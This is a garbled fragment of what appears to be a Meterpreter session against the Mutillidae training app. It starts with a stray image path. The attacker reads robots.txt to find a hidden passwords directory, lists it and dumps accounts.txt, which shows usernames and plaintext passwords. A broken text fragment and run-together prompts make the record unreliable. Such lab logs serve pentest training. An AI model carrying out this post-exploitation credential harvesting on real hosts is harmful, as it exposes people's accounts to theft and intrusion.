 meterpreter > cat robots.txt
User-agent: *
Disallow: ./passwords/
Disallow: ./config.inc
Disallow: ./classes/
Disallow: ./javascript/
Disallow: ./owasp-esapi-php/
Disallow: ./documentation/meterpreter > cd passwords
"the qui
meterpreter > ls
Listing: /var/www/mutillidae/passwords
======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 176 fil 2011-04-11 20:14:46 -0400 accounts.txt
meterpreter > cat accounts.txt
'admin', 'adminpass', 'Monkey!!!
'adrian', 'somepassword', 'Zombie Films Rock!!!
'john', 'monkey', 'I like the smell of confunk
'ed', 'pentest', 'Commandline KungFu anyone?'meterpreter >